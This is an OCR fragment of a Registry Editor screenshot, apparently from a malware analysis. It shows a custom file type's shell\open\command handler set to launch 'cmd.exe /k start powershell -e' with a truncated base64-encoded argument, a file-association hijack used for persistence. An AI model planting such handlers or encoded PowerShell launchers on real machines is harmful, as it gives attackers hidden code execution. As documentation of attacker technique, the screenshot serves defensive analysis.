 File Edit View Favorites Help
AppDataLow
Name Type Data
Classes
ab (Default) REG_SZ cmd.exe /k start powershell -e JgAgACgAKA
.abcd
abcdfile
shell
open
command
CLSID